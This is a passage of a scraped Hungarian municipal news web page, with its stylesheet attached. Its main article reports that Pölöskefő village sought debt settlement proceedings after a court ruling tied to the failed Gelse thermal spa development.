alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 21.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim">Pölöskefő is belebukott a gelsei gyógyfürdőépítésbe
                
                
                </div><div class="alcim">A Zala megyei település önkormányzata adósságrendezési eljárást kért önmaga ellen</div><div class="teljes"><p><strong>Ad&oacute;ss&aacute;grendez&eacute;si elj&aacute;r&aacute;st k&eacute;rt &ouml;nmaga ellen a Zala megyei P&ouml;l&ouml;skefő &ouml;nkorm&aacute;nyzata, miut&aacute;n egy b&iacute;r&oacute;s&aacute;gi &iacute;t&eacute;let a szomsz&eacute;dos, m&aacute;r 2011 janu&aacute;rj&aacute;t&oacute;l ad&oacute;ss&aacute;grendez&eacute;si elj&aacute;r&aacute;s alatt &aacute;ll&oacute; Gels&eacute;vel egy&uuml;tt &ouml;sszesen 82 milli&oacute; forint megfizet&eacute;s&eacute;re k&ouml;telezte. P&ouml;l&ouml;skefőnek az&eacute;rt kell fizetnie t&ouml;bbek k&ouml;z&ouml;tt kivitelez&eacute;si, per- &eacute;s v&eacute;grehajt&aacute;si k&ouml;lts&eacute;geket, mert kor&aacute;bban r&eacute;szt vett Gelse term&aacute;lk&uacute;tj&aacute;nak kialak&iacute;t&aacute;s&aacute;ban. </strong></p><br/><p><em>Domink&oacute; Ott&oacute;</em>, P&ouml;l&ouml;skefő polg&aacute;rmestere a Zalai H&iacute;rlaphoz eljuttatott k&ouml;zlem&eacute;ny&eacute;ben azt &iacute;rta, a kivitelező &aacute;ltal az &ouml;nkorm&aacute;nyzatok ellen ind&iacute;tott perekről senki sem t&aacute;j&eacute;koztatta &eacute;s mi&oacute;ta 2006-ban &aacute;tvette a telep&uuml;l&eacute;s vezet&eacute;s&eacute;t, rent&aacute;bilisan gazd&aacute;lkodnak.</p><p>Az 1200 lakos&uacute; Gelse &ouml;nkorm&aacute;nyzata - a kor&aacute;bbi polg&aacute;rmester ir&aacute;ny&iacute;t&aacute;sa mellett - d&ouml;ntően k&ouml;zponti &eacute;s uni&oacute;s p&aacute;ly&aacute;zati forr&aacute;sok, valamint hitel seg&iacute;ts&eacute;g&eacute;vel, t&ouml;bb milli&aacute;rd forint &eacute;rt&eacute;kű fejleszt&eacute;st val&oacute;s&iacute;tott meg. A fedett f&uuml;rdő &eacute;s a 40 f&eacute;rőhelyes sz&aacute;lloda mellett sokat k&ouml;lt&ouml;ttek az iskol&aacute;ra, illetve rendbe tett&eacute;k a falu k&ouml;zpontj&aacute;t is. </p><p>K&eacute;sőbb, 2010-ben azonban kider&uuml;lt, a telep&uuml;l&eacute;s nem tudja t&ouml;rleszteni az idők&ouml;zben megemelkedett devizahiteleket &eacute;s egy&eacute;b fizet&eacute;si k&ouml;telezetts&eacute;geinek is egyre nehezebben tett eleget, &iacute;gy az &eacute;v v&eacute;g&eacute;n m&aacute;r nem volt m&aacute;s megold&aacute;s, mint az ad&oacute;ss&aacute;grendez&eacute;si elj&aacute;r&aacute;s megind&iacute;t&aacute;sa.</p><p>A telep&uuml;l&eacute;s 80 hitelezőnek t&ouml;bb mint 1,6 milli&aacute;rd forinttal tartozik, az ad&oacute;ss&aacute;grendez&eacute;si elj&aacute;r&aacute;s sor&aacute;n a k&ouml;zs&eacute;g t&ouml;bb mint 150 piack&eacute;pesnek &iacute;t&eacute;lt vagyoneleme ker&uuml;lt piacra, k&ouml;zte a t&ouml;bb mint 21 ezer n&eacute;gyzetm&eacute;teres, 1,3 milli&aacute;rd forint k&ouml;nyv szerinti &eacute;rt&eacute;ken nyilv&aacute;ntartott tanuszoda, term&aacute;lf&uuml;rdő, turistasz&aacute;ll&oacute; &eacute;s egy sor egy&eacute;b ingatlan.</p><p><strong>Forr&aacute;s: Napi Gazdas&aacute;g - Zalai H&iacute;rlap</strong></p></div><div align="right" class="tova"><a href="javascript:history.back()">Vissza</a></div><a name="fb_share"></a> 
<script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" 
        type="text/javascript">
</script></div></td>
                  </tr>
                </table></td>
                <td width="214" height="100%" align="left" valign="top" bgcolor="#FFFFFF">
                	<div style="margin-left: 11px; padding-top: 5px; font-size: 18px;"><b>Hírlevél</b></div>
                <table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="214" height="50" align="left" valign="top" bgcolor="#FFFFFF">
                    	
                    	<div style="margin-left: 11px; font-size: 18px;"><b></b>
                    		<div style="margin-top: 0px; font-size: 12px;">
                    			Amennyiben szeretné, hogy hírlevelet küldjünk Önnek, iratkozzon fel levelezőlistánkra!
                    	
												</div>   
												<form method="POST" action="?site=204">
												
												<div style="margin-top: 10px; width: 197px;">
											<div style="float: left; width: 82px; font-size: 12px;"><b>Település:</b></div><div style="float: left; width: 111px;"><input type="text" name="telepules" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div> 
												<div style="float: left; width: 82px; font-size: 12px;"><b>Polgármester:</b></div><div style="float: left; width: 111px;"><input type="text" name="polgarmester" style="background-color: #e0e0e0; border:0; width: 111px;"></div><br><div style="height: 5px; font-size: 5px;">&nbsp;</div>
												<div style="float: left; width: 82px; font-size: 12px;"><b>E-mail:</b></div><div style="float: left; width: 111px;"><input type="text" name="regcim" style="background-color: #e0e0e0; border:0; width: 111px;"></div>
												<br><br>
												<div style="text-align: right; margin-right: 5px;">
												  	<input type="image" src="grf/feliratkozom.jpg">
												</div>
												<br>
												                 	
												</div>
												
											</form>
                    	</div><!--
                    	<div style="margin-left: 10px; margin-rigt: 10px;"><form method="post" action="?site=1" style="display: inline">Felhasználónév:<br><input type="text" name="username" class="lform"><br>Jelszó:<br><input type="password" name="password" class="lform"><br><input type="submit" value="Belépés" class="lbtn"></form><br><a href="?site=1001">Regisztráció</a> | <a href="?site=1003">Elfelejtett jelszó</a></div><br><br>--></td>
                  </tr>
                  
                  
﻿<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>KIEMELT HÍREINK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b></b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <br>
    <div class="akt"><a href="?site=102&c=464" class="akt">A MÖSZ Szolidaritási Alapot nyitott Uszka számára</a></div><div class="akt"><a href="?site=102&c=463" class="akt">Újra találkoztak a magyar polgármesterek Gödöllőn</a></div><div class="akt"><a href="?site=102&c=462" class="akt">Elfogadhatatlan az iskolák teljeskörű államosítása </a></div><div class="akt"><a href="?site=102&c=461" class="akt">Jön a Magyar Polgármesterek XI. Világtalálkozója</a></div><div class="akt"><a href="?site=102&c=460" class="akt">Véget ért a Magyar Önkormányzatok II. Foci Kupája</a></div><div class="akt"><a href="?site=102&c=459" class="akt">A MÖSZ érdemi oktatási konzultációt kezdeményez </a></div><div class="akt"><a href="?site=102&c=458" class="akt">A MÖSZ szerint, ha valami megbukott, az a Klik</a></div><div class="akt"><a href="?site=102&c=457" class="akt">Megkezdte a munkát a MÖSZ Polgármesteri Tagozata</a></div><div class="akt"><a href="?site=102&c=456" class="akt">Veszélybe került a települések egységes arculata</a></div><div class="akt"><a href="?site=102&c=455" class="akt">A MÖSZ kitüntetné a rendszerváltó polgármestereket</a></div><br><br><center><a href=\"?site=10000\" class=\"akt\">Archívum</a><br> 				<br>
 		</td>
 </tr>
<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>VIDEÓK</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>

<tr>
    <td width="214" align="left" valign="top" bgcolor="#988e74">
    <div class="akt"><a href="javascript:schvid(video='2.asf')">- 2.asf</a><br/><br/></div>

 		</td>
 </tr>


<tr>
    <td height="28" bgcolor="#870000"><!-- aktualis ho cikk cim --><span style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 16px; color: #FFFFFF; margin-left: 8px;"><b>HÍRLISTA</b></span><div align="right" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size: 10px; color: #FFFFFF; margin-left: 10px; display:inline"><b>&nbsp;</b></div></td>
</tr>
<tr>
    <td width="214" align="center" valign="top" bgcolor="#988e74">
<iframe src="http://partner.hirlista.hu/hirlista-iframe-main.php?bgc=988e74&obgc=870000&db=7" width="200" height="440" border="0" style="border: 0px;"></iframe>
 		</td>
 </tr>
                
                
                <tr width="214" height="100%" align="left" valign="top" bgcolor="#988e74"><td><hr><div align="center">
				<!-- JavaScript beépítés: 01_mol_mosz_banner, 2367202 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367202&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367202&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367202&nah=!ie" alt="Hirdetés" /></a></noscript>
				
				
				<p style="color: #000000" align="center"><br /> </p><p style="color: #000000" align="center">&nbsp;</p><p style="color: #000000" align="center">&nbsp;&nbsp;</p><p style="text-align: center"><br /></p><p style="color: #000000" align="center">&nbsp;</p><br/><br/></div></td>
                  </tr>
                </table></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="800" height="59" align="center" valign="middle" background="grf/design_bottom.gif"><!-- lábléc --><div style="color: #7a7a7a; font-size: 10px; font-family:Arial, Helvetica, sans-serif;display:inline" align="center"><b>Magyar Polg&aacute;rmester &copy; 2004-2026 Minden jog fenntartva.      Honlapk&eacute;sz&iacute;t&eacute;s   <a href="http://www.webdesignstudio.hu" target="_blank" class="btm">www.webdesignstudio.hu</a></b></div></td>
  </tr>
  <tr>
  	<td><center><object type="application/x-shockwave-flash" data="aka.swf" width="728" height="90"><param name="movie" value="aka.swf" /><param name="quality" value="High"><param name="WMode" value="Opaque"><param name="wmode" value="transparent"></object><a href="http://www.aka.hu" target="_blank">http://www.aka.hu</a></center>  
  	</td>
  </tr>
</table>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19837083-21']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://magyarpolgarmester.hu/mpm.css
body_size: 714
content:
html {
	height: 100%;
}

body {
	height: 100%;
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #cecece;
}

body,td,th {
	color: #000000;
}

a:link {
	color: #6b2b2b;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #6b2b2b;
}
a:hover {
	text-decoration: none;
	color: #990000;
}
a:active {
	text-decoration: none;
	color: #6b2b2b;
}

h1 { font-size: 14px }

a.btm {color: #7A7A7A}

a.top {color: #FFFFFF; font: normal 10px verdana;}
a.top:hover {color: #FFFFFF; font: normal 10px verdana; text-decoration: underline}

a.headr {color: #FFFFFF; font: normal 12px verdana;}
a.headr:hover {color: #000000; font: normal 12px verdana;}

.tartalom_cim {
	
	margin-left: 7px;
	color: white;
    font: bold 18px verdana;

}

.focim {

    font: bold 14px verdana;

}

.alcim {

    font: italic 12px verdana;
    
}

.rovid {

margin-top: 10px;
margin-bottom: 10px;
font: normal 10px verdana;

}

.teljes {

margin-top: 10px;
margin-bottom: 10px;
font: normal 12px verdana;

}

.akt {
	
    margin-top: 3px;
    margin-left: 5px;
    font: normal 10px verdana;

}

a.akt:link {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:visited {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}
a.akt:hover {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: underline;
}
a.akt:active {
    font: normal 10px verdana;
	color: #fff;
	text-decoration: none;
}


/* 

## MEN�

*/

.adminmenu{
position:absolute;
visibility: hidden;
font: normal 10px verdana;
line-height: 20px;
z-index: 100;
color: #ffffff;
width: 230px;
margin-left: 157px;
margin-top: -21px;
}

.adminmenu a{

border-bottom: #000 1px solid;
border-left: #000 1px solid;
border-right: #000 1px solid;
border-top: #000 1px solid;
width: 100%;
display: block;
text-indent: 3px;
text-decoration: none;
background-color: #f6f2e9;
color: #6b4e2a;
font-weight: bold;
}

.adminmenu a:visited{
background-color: #f6f2e9;
color: #6b4e2a;
}

.adminmenu a:hover{
color: #6b4e2a;
background-color: #ede6d3;
}

.adminmenu a:active{
background-color: #f6f2e9;
color: #6b4e2a;
}


.mspan:hover {
	background-image: url('grf/menu_ac.gif');
	color: #ff0000;
	cursor: hand;
}

.almspan:hover {
	background-image: url('grf/menu_al_ac.gif');
	color: #ff0000;
	cursor: hand;
}

a.mainm:link {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:visited {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:hover {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}
a.mainm:active {
font: normal 10px verdana;
	color: #6b4e2a;
	text-decoration: none;
}

.lform {

	border: 1px solid #960000;
	width: 190px;

}

.lbtn {

	border: 1px solid #960000;
	width: 80px;
	margin-top: 4px;
}


.keptabla {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-right-width: 0px;
	border-top-width: 1px;
}

.keptd {
	border: thin solid #960000;
	border-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 0px;
	border-right-width: 1px;
	border-top-width: 0px;
	font-size: 12px;
}